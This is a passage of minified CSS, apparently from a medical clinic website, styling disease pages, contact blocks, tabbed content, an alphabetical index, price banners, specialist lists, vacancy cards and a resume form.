blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media 